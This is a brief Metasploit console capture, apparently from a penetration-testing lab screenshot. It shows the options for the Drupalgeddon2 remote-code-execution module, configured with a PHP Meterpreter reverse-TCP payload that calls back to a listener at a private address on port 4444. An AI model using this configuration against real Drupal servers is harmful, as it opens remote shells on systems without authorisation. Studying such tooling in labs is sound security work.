 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp
loit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.204.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.